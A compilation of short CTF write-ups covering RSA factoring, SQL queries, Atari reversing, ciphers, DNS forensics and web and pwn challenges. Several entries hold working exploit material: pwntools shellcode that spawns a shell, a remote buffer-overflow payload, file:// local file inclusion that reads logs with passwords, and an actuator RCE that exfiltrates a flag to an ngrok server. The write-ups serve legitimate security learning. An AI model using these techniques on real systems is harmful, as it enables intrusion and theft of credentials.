#### and we know all the values of a b and c from nums.txt. *Btw the reason this challenge had to be "fixed" is that the original Not_Baby accidentally didn't provide nums.txt so it was "supposedly" impossible but people just ran factor calculators for 2 hours to solve it.* Anyways, knowing a, b, and c we can try to break up this equation/polynomial or whatever you want to call it to make factoring n more feasible. So we can use any big factorization calculator like alpertron or factorDB to start factoring a, b, and c (I used factorDB). Eventually you'll find that a and c have a large, prime common factor and that b and c also have a large, prime common factor. We can then rewrite a, b, and c using these two large factors we found, lets call them x and y.
`a = 15x^2, b = 7y^2, c = 3xy where x = 321329349024937022728435772726127082487 and y = 302518462040600437690188095770599287567`
#### Knowing that n = a^3 + b^3 - 34c^3, we can know plug-in the values we have calculated and make a new two-variable equation which looks like this:
`3375x^6 + 343y^6 - 918x^3y^3`
#### Now we have a two-vairable equation/polynomial so we can try to factor it out now. You can use something like sage for this but I was lazy and found this website that factored it for me: https://quickmath.com/webMathematica3/quickmath/algebra/factor/basic.jsp. The two resulting factors we get are:
`(15x^2 + 3xy + 7y^2)(225x^4 - 45x^3y - 96x^2y^2 - 21xy^3 + 49y^4)`
#### Now we have successfully split n into two smaller factors, yay. Rather than mutliplying out those polynomials by hand we can write a script to do it for us.
```pythonx = 321329349024937022728435772726127082487y = 302518462040600437690188095770599287567
f = 15*x**2 + 3*x*y + 7*y**2g = 225*x**4 - 45*x**3*y - 96*x**2*y**2 - 21*x*y**3 + 49*y**4
print(f)print(g)```
#### Now that we have two smaller numbers that we know are the products of n we can begin to prime factorize them, which will be much faster and more efficient than an incredibly large n value. Using factorDB I was able to get a long list of only prime factors that all multiply to get n. Time to write our script and decrypt this RSA now that the hard part is over. I will post my full script in this folder but I will give a brief explanation of it here. After calculating f and g I create an array of all the prime factors and call it nums.
```pythonnums = [9, 5, 71, 103, 50543, 190026430624001, 2703970397964298301, 2612704207743743498414225576245857791, 8581, 9202842813283520053373814153366196725555378670569425651403981961003320229089581578132314718638828971883763395128536959296142080739168256752552585624307]```
#### I then calculate phi by multiplying all of the factors - 1 by each other. (Note: Will explain why this won't always work).
```pythonphi = 1for num in nums: phi *= (num - 1)```
#### Then I just calculate d value with standard RSA, so e^-1 mod phi. I think this can also be achieved with the pycrypto inverse function with inverse (e, phi).
```pythond = pow(e, -1, phi)```
#### Then find the message, again with standard RSA protocol, so our cyphertext^d mod n.
```pythonm = pow(ct, d, n)```
#### Then I just run the long_to_bytes function to convert the message from numbers to readable text and voila, we have our flag.
```pythonflag = long_to_bytes(m)print(flag)```
#### Quickly to explain my previous note the phi function isn't calculated simply by getting the product of every prime factor - 1 it is actually calculated wtih:
`phi(p^e) = p^(e-1) * (p-1) p being the prime and e being the exponent`
#### Sometimes though you won't get any primes with an exponent > 1 so the beginning part of the phi function which is p^(e-1) will just end up equalling 1, so all you have to really solve for is (p-1). In this problem there was a prime factor of 2^4, but I was too lazy to write an actually good script so when I solved the phi function by hand with 2^4 I found that it would end up multiplying phi by 8, so in my nums array I just lazily added a factor of 9 so that when phi was multiplied by (num - 1) the 9 would multiply phi by 8. If you want a much better way of doing this I'd recommend checking out https://hackmd.io/Dy_A6F9fQTikEtHMEKcZ1Q?view this persons write-up has a much better and more dynamic way to calculate phi that will work with multiple factors with exponents > 1. Also funny enough this was the only write-up I could find that solved the challenge with the intended solution so kudos to them. However, as a beginner reading that write-up I thought it could use a little more explanation to help beginners trying to learn which I tried to achieve in this write-up.
#### Anyways I'm done blabbering now here's the flag that is printed when I run my solve.py script.
## Flag: flag{plz_n0_guess_sum_of_a_b_c_d1vides_n}
# Full Script:
```pythonfrom Crypto.Util.number import *
with open('nums.txt','r') as f: s=f.read().strip().split() a=int(s[0]) b=int(s[1]) c=int(s[2])
e=65537ct=1918452064660929090686220330495385310745803950329608928110672560978679963497394969369363585721389729566306519544561789659164639271919010791127784820214512488663422537225906608133719652453804000168907004058397487865279113133220466050285n=3134820448585521702394003995997656455907477282436511703324204127865184340978305062848983553236851077753614495104127538077189920381627136628226756258746377111950396074035862527542407869672121642062363412247864869790585619483151943257840
x = 321329349024937022728435772726127082487y = 302518462040600437690188095770599287567
f = 15*x**2 + 3*x*y + 7*y**2g = 225*x**4 - 45*x**3*y - 96*x**2*y**2 - 21*x*y**3 + 49*y**4
nums = [9, 5, 71, 103, 50543, 190026430624001, 2703970397964298301, 2612704207743743498414225576245857791, 8581, 9202842813283520053373814153366196725555378670569425651403981961003320229089581578132314718638828971883763395128536959296142080739168256752552585624307]phi = 1for num in nums: phi *= (num - 1)
d = pow(e, -1, phi)
m = pow(ct, d, n)
flag = long_to_bytes(m)
print(flag)``` |
The previous writeup [https://ctftime.org/writeup/31092](https://ctftime.org/writeup/31092) is poorly explained, so I tried and wrote it again. Also no need for `mov rax, rsp` instruction at the end.
# Solution```pythonfrom pwn import *context.arch="amd64"
shellcode_bytes = asm(shellcraft.sh())print(len(shellcode_bytes)) # it is 48 so we use 6 registers to mov
shellcode_bytes_unpacked=[]for offset in range(0,len(shellcode_bytes),8): # unpack bytes to use in mov instructions shellcode_bytes_unpacked.append(u64(shellcode_bytes[offset:offset+8]))
sc=f"""mov rbx, {shellcode_bytes_unpacked[0]}mov rcx, {shellcode_bytes_unpacked[1]}mov rdx, {shellcode_bytes_unpacked[2]}mov rsi, {shellcode_bytes_unpacked[3]}mov rdi, {shellcode_bytes_unpacked[4]}mov r9, {shellcode_bytes_unpacked[5]}
lea rax, [rip+rip_offset_label]
mov QWORD PTR [rax], rbxmov QWORD PTR [rax+0x8], rcxmov QWORD PTR [rax+0x10], rdxmov QWORD PTR [rax+0x18], rsimov QWORD PTR [rax+0x20], rdimov QWORD PTR [rax+0x28], r9
rip_offset_label:
"""
inp = asm(sc).hex()print(inp)```
# Code given in the challenge```python#!/usr/bin/env python3import qilingimport pwnimport subprocessimport capstone.x86_const
pwn.context.arch = "amd64"dump = []
def code_hook(ql, address, size): global dump buf = ql.mem.read(address, size) for i in md.disasm(buf, address): allowed_syscalls = {1, 0x3c} if ( capstone.x86_const.X86_GRP_INT in i.groups and ql.reg.eax not in allowed_syscalls ): print(f"[-] syscall = {hex(ql.reg.eax)}") raise ValueError("HACKING DETECTED!")
ignored_groups = { capstone.x86_const.X86_GRP_JUMP, capstone.x86_const.X86_GRP_CALL, capstone.x86_const.X86_GRP_RET, capstone.x86_const.X86_GRP_IRET, capstone.x86_const.X86_GRP_BRANCH_RELATIVE, } ignore = len(set(i.groups) & ignored_groups) > 0
print( f"[{' ' if ignore else '+'}] {hex(i.address)}: {i.mnemonic} {i.op_str}" ) if not ignore: dump.append(bytes(i.bytes))
inp = input("Enter code in hex:\n")code = bytes.fromhex(inp)
ql = qiling.Qiling( code=code, rootfs="/", ostype="linux", archtype="x8664",)
ql.hook_code(code_hook)md = ql.create_disassembler()md.detail = Trueql.run()
print("[+] Your program has been flattened! Executing ...")new_code = b"".join(dump)filename = pwn.make_elf(new_code, extract=False, vma=0x11FF000)subprocess.run([filename])
```
# To try locally```python#!/usr/bin/env python3import qilingimport pwnimport subprocessimport capstone.x86_const
pwn.context.arch = "amd64"dump = []
def code_hook(ql, address, size): global dump buf = ql.mem.read(address, size) for i in md.disasm(buf, address): allowed_syscalls = {1, 0x3c} if ( capstone.x86_const.X86_GRP_INT in i.groups and ql.reg.eax not in allowed_syscalls ): print(f"[-] syscall = {hex(ql.reg.eax)}") raise ValueError("HACKING DETECTED!")
ignored_groups = { capstone.x86_const.X86_GRP_JUMP, capstone.x86_const.X86_GRP_CALL, capstone.x86_const.X86_GRP_RET, capstone.x86_const.X86_GRP_IRET, capstone.x86_const.X86_GRP_BRANCH_RELATIVE, } ignore = len(set(i.groups) & ignored_groups) > 0
print( f"[{' ' if ignore else '+'}] {hex(i.address)}: {i.mnemonic} {i.op_str}" ) if not ignore: dump.append(bytes(i.bytes))
#inp = input("Enter code in hex:\n")from pwn import *context.arch="amd64"
shellcode_bytes = asm(shellcraft.sh())print(len(shellcode_bytes)) # it is 48 so we use 6 registers to movshellcode_bytes_unpacked=[]for offset in range(0,len(shellcode_bytes),8): # unpack bytes to use in mov instructions shellcode_bytes_unpacked.append(u64(shellcode_bytes[offset:offset+8]))
sc=f"""mov rbx, {shellcode_bytes_unpacked[0]}mov rcx, {shellcode_bytes_unpacked[1]}mov rdx, {shellcode_bytes_unpacked[2]}mov rsi, {shellcode_bytes_unpacked[3]}mov rdi, {shellcode_bytes_unpacked[4]}mov r9, {shellcode_bytes_unpacked[5]}
lea rax, [rip+rip_offset_label]
mov QWORD PTR [rax], rbxmov QWORD PTR [rax+0x8], rcxmov QWORD PTR [rax+0x10], rdxmov QWORD PTR [rax+0x18], rsimov QWORD PTR [rax+0x20], rdimov QWORD PTR [rax+0x28], r9
rip_offset_label:
"""
inp = asm(sc).hex()code = bytes.fromhex(inp)
ql = qiling.Qiling( code=code, rootfs="/", ostype="linux", archtype="x8664",)
ql.hook_code(code_hook)md = ql.create_disassembler()md.detail = Trueql.run()
print("[+] Your program has been flattened! Executing ...")new_code = b"".join(dump)filename = pwn.make_elf(new_code, extract=False, vma=0x11FF000)import osos.system(f"cp {filename} .")subprocess.run([filename])```` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#the-sum-of-all-fears--50pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#the-sum-of-all-fears--50pts) |
if you observe, `instuctor` string is printed at the end of the both functions, but is unreachable in one of the functions
```c// find_instructor()printf("Professor %s will teach %s, but we'll probably change our minds the week before classes start.\n", instructor, course);
// find_course()printf("This course will be taught by: %s\n", instructor);```
if you check in `gdb` ,
`$rbp = 0x7fffffffd120` for both `find_course` and `find_instructor` functions.
Also,
- for find_course, `instuctor` is at address `rbp - 0x30` and `course` at `rbp - 0x50`- for find_instructor, `instuctor` is at address `rbp - 0x50` and `course` at `rbp - 0x30`
so their addresses are interchanged
Normally we would just like to pass `FLAG 1337` to `find_course` function and get the flag, but the print statement is unreachable, but even so the flag is loaded in the instructor at `rbp - 0x30` (instructor) in `find_course` function. so now when we now call the `find_instructor` function, `course` variable will have the flag. So we want to print this variable without overwriting it, this can be done by entering `Staff` and we will get the flag.
```clojure❯ nc pwn.chall.pwnoh.io 13383What would you like to do?1. Search for a course2. Search for an instructor> 1What course would you like to look up?> FLAG 1337This course will be taught by: StaffWhat would you like to do?1. Search for a course2. Search for an instructor> 2What instructor would you like to look up?> StaffThere were 6 results, please be more specific in your search.Professor Staff will teach buckeye{if_0n1y_th15_w0rk3d}, but we'll probably change our minds the week before classes start.``` |
# Tamil CTF 2021 - CringeNcoder### Description:Flag is located at flag, but its not flag.### Solution:Given a custom message encoder and an encoded message we must decode the message located at /flag. Encoding each allowed character and keeping a mapping can help us reverse the message.
```pythonimport requests as rfrom bs4 import BeautifulSoup
url = "http://45.79.195.170:5000/encode"chars = "0123456789abcdefghijklmnopqrstuvwxyz"mapping = {}
print("[*] Creating map...")
for char in chars: payload = {'text':char} response = r.post(url,payload) if response.status_code == 200: soup = BeautifulSoup(response.text,'html.parser') for res in soup.select('.result > h1:nth-child(1) > a:nth-child(2)'): mapping[res.get_text().strip(' \n\t')] = char
print("[*] Map creation finished.")print("[*] Decoding...")
encoded = "cR1Ng3e crinG3 cringE cringe cRINGe cRINGe cring3 crinG3 cringE cringE cRinG3 Cr1nGe cRimG3 criNG3 cRinge cRimG3 cringe cR1Ng3e cRiNge cRinG3 cR1Ng3 CrInGe cRInGE cr1ngE criNG3 cringE cring3 cRinge cR1Ng3 crinGE cringE criNgee cRinG3 CrInGe"flag = "TamilCTF{"
for word in encoded.split(): flag += mapping[word]
flag += "}"print(F"[*] Flag is: {flag}")print(mapping)
```Happy hacking :) |
```from pwn import *
p = remote('pwn.chall.pwnoh.io', 13379)
payload = b'a'*0x28payload += p64(0x4011E0)payload += p64(0x401245)
p.send(payload)p.interactive()``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#release-the-crackin--50pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#release-the-crackin--50pts) |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#scanners--100pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/NTA.md#scanners--100pts) |
Wrtite-up Summary (link contains full solution)
Once connected to the server, you can extract the file hexdump with xxd:
xxd -ps 'De Monne Customer Portal.pdf'
Save the hexdump in your local machine.
Use xxd -r -p <file of hexdump> > readable.pdf
Now you can open the pdf file in your local machine and get the flag.
flag{deM0nn3_dat4_4_us} |
# **That’s Not My Name”(Forensic) — DownUnderCTF 2021**The main goal of "That's Not My Name" was find the exfiltration DNS packet that contained the flag
# **Analisys**For a complete analisys of the DNS Exfiltration visit this link and the solution [https://medium.com/@leonuz/](https://medium.com/@leonuz/thats-not-my-name-forensic-challenge-writeup-downunderctf-2021-cc8211b6f60b)
# **Unintended solution**In Wireshark, we look up DNS and notice that the strange strings are Hexadecimal, then we do the following:
1)DUCTF{ → to HEX = 44554354467b2) in Wireshark we look for that HEX string and copy its value3) then paste the value in CyberChef and decode from HEX4) we got the flag
DUCTF{c4t_g07_y0ur_n4m3} |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#address-book--30pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#address-book--30pts) |
# ASISCTF 2021: Crypto Warm upIn this challenge you are given a cipher text and an encryption algorithm.
## Cipher AnalysisFirst it generates a random n bit prime p and pads the plaintext with random ascii characters until len(msg) == p. In our case p is a 19489 (a 15 bit prime).```pythondef encrypt(msg, nbit): l, p = len(msg), getPrime(nbit) rstr = random_str(p - l) msg += rstr```
The random\_str function isnt anything special, it just creates a random string using all printable non-whitespace characters.Then it selects a random 1024 bit number which passes the `is_valid` requirement.```python while True: s = getRandomNBitInteger(1024) if is_valid(s, p): break```
Then it computes the ciphertext, it is a permutation of the padded plaintex. For this to be decryptable s would need to be coprime to p.```python enc = msg[0] for i in range(p-1): enc += msg[pow(s, i, p)] return enc```
## Reducing sDue to s only being used in  s can be reduced modulo p. That means that this can be easily brute forced as there are only p - 1 (19488) possible values for s.
However we can create a solution which is faster than bruteforce and works for p way larger than 19489 using a known plaintext attack.
## Reducing the search spaceWe know that msg starts with 'ASIS{'. The first characters dont give any meaningful information sinec they also appear as the first two characters of the ciphertext. This leaves us with 'I' at index 2, 'S' as index 3 and '{' at index 4
Then, for each character we find all occurences of that character in the ciphertext and their indicies and solve for  where k is the index of the known char and add the roots to set s\_i```sagewith open('output.txt') as f: output = f.read()
def findIdx(ch): return [enum for enum, x in enumerate(output) if x == ch and enum != 0]
known = [('I', 2), ('S', 3), ('{', 4)]S = set()for char in known: possibilities = findIdx(char[0]) s = [] for poss in possibilities: roots = Mod(char[1], p).nth_root(poss - 1, all = True) s.extend(roots)```
Next we define S as the intersection of all sets s\_i. S should contain drastically fewer possibilities for s (in our case 2).
## Inverting the permutationThen we can try inverting the permutation for all s in S and see which one looks like the flag. (Here we assume that the flag is less than 100 characters```sagefor s in S: flag = 'AS' for x in range(2, 100): exponent = discrete_log(Mod(x, p), Mod(s, p)) flag += output[exponent + 1] print(flag)```
## Flag o'clockAfter running `sage solve.sage` the program spits out```textpossible S: {8562, 10927}ASIS{_how_dFC.YptZTh1S?h0mx_m4d;_lGD_w;dr\_CUYpI0_5J2T3+?k!!!*Z}j4M?rTU{|MEyI5cnOa6h3+P2Dbv=b,$|R|_)ASIS{_how_d3CrYpt_Th1S_h0m3_m4dE_anD_wEird_CrYp70_5yST3M?!!!!!!}j-3?cTU&|MEy&*+nOa9F3_P2SbvHb!,aR|_" ``` |
Google search for **gfbbdzua** [found](http://easy-ciphers.com/password) as **password** in **Affine** cipher The next message uses **Vigenère** cipher with **CTFCERTLEIRIA** key (from previous decoded message) found by [Boxentriq cipher identifier](https://www.boxentriq.com/code-breaking/cipher-identifier) And the last message can be decoded with **Magic** tool in [CyberChef](https://gchq.github.io/CyberChef) as Base64 with custom dictionary (actually its **ROT13** with normal **Base64**)
Final decoded message contains links to KeePass file and secret
Link with full decode path: ```https://gchq.github.io/CyberChef/#recipe=Affine_Cipher_Decode(7,5)Tail('Nothing%20(separate%20chars)',363)Vigen%C3%A8re_Decode('CTFCERTLEIRIA')Tail('Nothing%20(separate%20chars)',341)ROT13(true,true,false,13)Tail('Nothing%20(separate%20chars)',308)From_Base64('A-Za-z0-9%2B/%3D',true)&input=Z2ZiYmR6dWFfamJfVElPVEhVSUVISlVKRjogSGNpcywgYmhrIGtieXcgbXogamM6IDEgeGp3aSBqcW9zamwuLi4gZmlhZSB1dHJ4IG93bGo6IFMySmZqUlBudmhZS3dGYnJLTE9kYmxDdk5TT2N6M1hmVVVCYk9XRnZCbXRhcVlWc3ZvbGxWMkF4eldNdVpTNXpPV1lnQWNGcmNmNWVwVjliclNiZ2sySnFPUlhnR285MnJTRTlOWlVzSG11NUhzWHVBY0FhWUMxZ0hFRTRHVFRuUG5Hdk1RQmVBQ0lxQVJMMUpkdzRKcmhYbzJPMG0yRGlBU1pySFo0d0duRmhOTTkzb2N4eEhaVnRBSllvUE1IckFsY2FwRUtwaXBiblIyanVVTEJlajNYZXdGNWN6czluaTNiZW9MOW9OSzVickkxY0pyYU12Mk1jaWNZMFF3TnNwMlZ2aFFoekNkT2RZWXlhdXVJeE5UVW9ZbUg0T0xwbUJITEJXU3IxYjJzalpma2ZGaz09``` |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#city-lights--40pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#city-lights--40pts) |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#all-a-loan--375pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#all-a-loan--375pts) |
Writeup by Ender
StegBot has two commands, extract and embed. Both modes use `curl` (this is important) to write files to a temporary folder that can be used for extraction, embedding, or simply downloading an image.
The fact that the program uses `curl` to download the files is handy for getting things from the web, but this also opens up another possibility: local file inclusion with the `file://` protocol. However normally this would be restricted to jpg files in both modes, *except* that there is no check in the "embed" mode with just the image URL. This means we can download any accessible file from the remote system.
The flag is embedded in a processed image that's accessible on the local file system, the original one marked as `bof.jpeg`. By nature the program marks the processed files with a cryptographically secure filename, but . . . it also logs the names of the resulting file and original file to a log file. Along with the password.
Step 1: Testing. As a test, I used the embed command without additional arguments to download `file:///app/bof.jpeg`. No argument, the file appeared moments later. LFI is a go.
Step 2: Retrieving the log. I found the file that was being used for logging and passed `file:///app/app.log` as my "embed" URL, and got back an unreadable file. This was fine, however, as the program simply marked a log file as jpeg and gave it to me without fuss. Dropped the `.jpeg` extension and opened it up as a text file. `bof.jpeg`, its processed kin's filename, and the password were in the first line. Could also use this to snag `/etc/passwd` and maybe even more privileged files depending on what user the service is running under, though getting sensitive data is nasty enough on its own.
Step 3: Snagging. Using extraction mode, I passed the URL to the processed image alongside the password, bot spat out the flag. GG.
Missteps: At one point I thought to try a steghide CVE exploiting a reduced bruteforce, but that involved actually having the file to begin with. Additionally, the bot uses the `spawn` family of commands for its shell executions, so bash RCE wasn't possible. |
[Original writeup](https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#el-paso--250pts) (https://github.com/piyagehi/CTF-Writeups/blob/main/2021-DEADFACE-CTF/SQL.md#el-paso--250pts) |
We were given a link to a webserver running actuator.I did some googling and found multiple vulnerabilities but nothing that could really get us RCE, on this particular instance, to get the flag.txt file contents.Finally found this blog: https://spaceraccoon.dev/remote-code-execution-in-three-acts-chaining-exposed-actuators-and-h2-databaseUsing this payload, and modifying it to send a post request to an ngrok http server that I spun up, with the contents I received the flag file.
Note: the payload just writes a startup command. You must restart the server with a post request to actuator/restart to get the service to restart and run the command |
# Treats 
## Details
>There is another flag associated with the site found in Depths. >>Find the flag and submit it as: flag{flag-goes-here}.---
https://ghosttown.deadface.io/t/potential-buyer-in-the-works/82

The string `fkdgcbd7ctdqde5dhysmdgefrjs6ip2zjgiycx5vsdvtpdspmkhi5hid` posted by d34th is tor address
If we add a `.onion` extention and for like so `http:\\fkdgcbd7ctdqde5dhysmdgefrjs6ip2zjgiycx5vsdvtpdspmkhi5hid.onion`, then access in Tor browser we see a website.
This site seems fairly innocuous and most of the links do not work, but looking at the page sorce we can see some linked javascript files.

Examining those javascript files we see that one contains the following...
```document.cookie = "flag{N0m_nom_c0ok13S}";
```
So the flag is;
## flag{N0m_nom_c0ok13S} |
# SQL challenges
## IntroductionThis writeup is for all the challenges under the category of `sql`. All challenges use one database dump, here is how to load it:
1. Download the SQL dump2. Make sure MySQL or MariaDB is installed on your system3. Log in to mysql and create a database ```sql $ mysql -u root -p mysql> CREATE DATABASE [new_database]; ```4. Import the database using the following command ```bash $ mysql -u root -p [new_database] < [sql_dump_name] ```5. Use the database using the following command: ```sql mysql> USE [new_database]; ```
These are the tables within the database:
```sqlmysql> SHOW TABLES;+---------------------+| Tables_in_bodycount |+---------------------+| credit_cards || cust_passwd || customers || employee_passwd || employees || loan_types || loans || test |+---------------------+8 rows in set (0.000 sec)```
Now, on to the challenges!
## Body Count | 10pts
### Solution```sqlmysql> SELECT COUNT(cust_id) FROM customers;+----------------+| COUNT(cust_id) |+----------------+| 10000 |+----------------+1 row in set (0.003 sec)```
Flag: `flag{10000}`
## Keys | 20pts
### SolutionThis one took a bit of while to get right (as you can see I almost ran out of attempts too).
#### Initial Attempt```sqlmysql> DESC loans;+--------------+---------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+--------------+---------------+------+-----+---------+----------------+| loan_id | smallint(6) | NO | PRI | NULL | auto_increment || cust_id | smallint(6) | NO | MUL | NULL | || employee_id | smallint(6) | NO | MUL | NULL | || amt | decimal(10,2) | NO | | NULL | || balance | decimal(10,2) | NO | | NULL | || interest | decimal(10,2) | YES | | NULL | || loan_type_id | smallint(6) | NO | MUL | NULL | |+--------------+---------------+------+-----+---------+----------------+7 rows in set (0.001 sec)```
The initial flags I tried were flag{cust_id}, flag{employee_id} and flag{loan_type_id}. None of them seemed to work. Considering I had only two attempts left, I searched this up on google to see if I was doing something wrong.
#### Actual Solution
I found an article, which led to the correct solution - https://tableplus.com/blog/2018/08/mysql-how-to-see-foreign-key-relationship-of-a-table.html

Modified the query a bit, which returned the following result:
```sqlmysql> SELECT COLUMN_NAME, CONSTRAINT_NAME, REFERENCED_TABLE_NAME FROM INFORMATION_SCHEMA.KEY_COLUMN_USAGE WHERE TABLE_NAME = 'loans';+--------------+-----------------------+-----------------------+| COLUMN_NAME | CONSTRAINT_NAME | REFERENCED_TABLE_NAME |+--------------+-----------------------+-----------------------+| loan_id | PRIMARY | NULL || cust_id | fk_loans_cust_id | customers || employee_id | fk_loans_employee_id | employees || loan_type_id | fk_loans_loan_type_id | loan_types |+--------------+-----------------------+-----------------------+4 rows in set (0.001 sec)```
I tried a flag with one of the records from the CONSTRAINT_NAME column, and it worked!
Flag: `flag{fk_loans_cust_id}` | `flag{fk_loans_employee_id}` | `flag{fk_loans_loan_type_id}`
## Address Book | 30pts
### SolutionHere's what the Ghost Town thread mentions:

So the query should include the following constraints:- The gender is female- The city is Vienna
Enter these constraints in the query and you have your answer, as there is only one female from Vienna in the database.
```sqlmysql> SELECT CONCAT(first_name, " ", last_name) FROM customers WHERE city="Vienna" AND gender="F";+------------------------------------+| CONCAT(first_name, " ", last_name) |+------------------------------------+| Collen Allsopp |+------------------------------------+1 row in set (0.008 sec)```
Flag: `flag{Collen Allsopp}`
## City Lights | 40pts
### Solution```sqlSELECT COUNT(DISTINCT city) FROM employees;+----------------------+| COUNT(DISTINCT city) |+----------------------+| 444 |+----------------------+1 row in set (0.036 sec)```
Flag: `flag{444}`
## Boom | 100pts
### Solution
Here is what the Ghost Town thread mentions:

The thread leads to this article - https://www.investopedia.com/terms/b/baby_boomer.asp

This clears the conditions to be added in the WHERE clause.
Before typing the query, I checked the data type of the dob field:```sqlmysql> DESC customers;+------------+-------------+------+-----+---------+----------------+| Field | Type | Null | Key | Default | Extra |+------------+-------------+------+-----+---------+----------------+| cust_id | smallint(6) | NO | PRI | NULL | auto_increment || last_name | tinytext | NO | | NULL | || first_name | tinytext | NO | | NULL | || email | tinytext | NO | | NULL | || street | tinytext | NO | | NULL | || city | tinytext | NO | | NULL | || state | tinytext | NO | | NULL | || country | tinytext | NO | | NULL | || postal | tinytext | NO | | NULL | || gender | tinytext | NO | | NULL | || dob | tinytext | NO | | NULL | |+------------+-------------+------+-----+---------+----------------+11 rows in set (0.001 sec)```
As it is a string, I used the SUBSTRING function to extract the year, and converted it to an INT type so that the years can be compared.
```sqlmysql> SELECT COUNT(dob) FROM customers WHERE CONVERT (SUBSTRING(dob, 7, 4), INT) >= 1946 AND CONVERT(SUBSTRING(dob, 7, 4), INT) <=1964;+------------+| COUNT(dob) |+------------+| 2809 |+------------+1 row in set (0.009 sec)```
Flag: `flag{2809}`
## El Paso | 250pts
### Solution
```sqlmysql> SELECT SUM(balance) FROM loans JOIN employees ON loans.employee_id = employees.employee_id WHERE employees.city = 'El Paso';+--------------+| SUM(balance) |+--------------+| 877401.00 |+--------------+```
Flag: `flag{$877,401.00}`
## All A-Loan | 375pts
### Solution
```sqlmysql> SELECT employees.city, SUM(loans.balance) AS outstanding FROM employees JOIN loans ON employees.employee_id = loans.employee_id WHERE loans.loan_type_id = 3 AND employees.state = "CA" GROUP BY employees.city ORDER BY outstanding DESC LIMIT 1;+---------+-------------+| city | outstanding |+---------+-------------+| Oakland | 90600.00 |+---------+-------------+1 row in set (0.008 sec)```
- SUM(loans.balance) has an alias of "outstanding" to make it easier to reference later in the query.- The two tables, employees and loans are joined using the primary and foreign key.- The loan type id is set to 3 (Small Business loans) and the state is set to California.- The output is grouped by the cities so the balance is calculated for each city.- The database is ordered in descending order of balance and limited to 1 entry, showing us the highest amount, and the answer to this challenge!
Fun fact: I wasted 4/5 attempts on this challenge as I kept referencing the customers table instead of employees ?.
Flag: `flag{Oakland_$90,600.00}` |
# atareee
Chips are getting more expensive, so maybe its time to revisit some older hardware to get some fresh stonks (Altirra). And indeed you find some mysterious files... maybe there actually is something hidden in there. Hint: start is @ 061a Note: the flag format is different FLAG_.* instead of flag{.\*}
atareee provides an Atari 800 disk image and emulator safe state for [Altirra](https://www.virtualdub.org/altirra.html).
## Solution
As a first step I wanted to know what the disk image contained. For this I used [atari-tools](https://github.com/jhallen/atari-tools) to look at files on the system.
```$ ./atari-tools/atr challenge.atr lsa.obj copy.com dupdsk.com mem.lis sample.comb.obj do.com init.com menu.com sample.m65bug65.com dosxl.sup initdbl.com noverify.com sysequ.asmc.obj dosxl.xl iomac.lib rs232.com sysequ.m65config.com dupdbl.com mac65.com rs232fix.com verify.com```
`a.obj`, `b.obj` and `c.obj` are especially interesting.Dumping them individually shows rather small files that are not too interesting.
Using an [interactive 6502 disassembler](https://www.atarimax.com/dis6502/) it is possible to load all three files and check the disassembly:

Interestingly the disassembler is wrongly aligned for the entry point given in the hint, fixing that by patching the `>` to a `\x00` helps:

With this the actual reversing can begin:
The entry point is in the `c.obj` file: At the entry point the L509A memory is cleared and then the `GIMME FLAG AND GET STONKS>` string is copied to it.After that only "external" (outside of `c.obj`) calls are done before the program exits.
The calls to addresses in the L50XX range all seem to relate hardware features, probably the writing to the screen and reading input:

Only the calls to L529E and L52E8, which are inside `b.obj` are interesting:

L529E seems to be encoding a buffer from L50C2 (probably the input) and storing the result at L5234.L52E8 iterates over the encoded buffer from L5234 and compares it against values stored in L5200.
So L529E probably encodes our input and L52E8 checks if the encoded input matches the encoded flag.
Through some manual analysis on the disassembly the encoding function does the following:
```pythondef L529E(L50C2): L5234 = [] for i in range(0x1A): if (i & 1) == 1: L5234.append(rol(L50C2[i]^L521A[i-1], 1, 8)) else: L5234.append(rol(L50C2[i]^L50C2[i+1], 1, 8)) return L5234```
The encoding is rather simple and easy to invert:
```pythondef decode(encodedArr): decodedStr = [] oddDecode = lambda i: ror(encodedArr[i], 1, 8) ^ xorArray[i-1] evenDecode = lambda i: ror(encodedArr[i], 1, 8) ^ oddDecode(i+1) for i in range(len(encodedArr)): if (i & 1) == 1: decodedStr.append(chr(oddDecode(i))) else: decodedStr.append(chr(evenDecode(i))) return ''.join(decodedStr)```
applying this on the array stored at L5200 yields the flag:
`Decode(compareArray): FLAG_G3T_D3M_R3TR0_ST0NKZ!` |
___# Crypto Warm up_(crypto;warmup, 41 points, 147 solves)_
Recovering secrets is hard, but there are always some easy parts to do it!
[Warmup.py](./Warmup.py) | [output.txt](./output.txt)___ |
Format string and stack overflow to defeat stack canary.
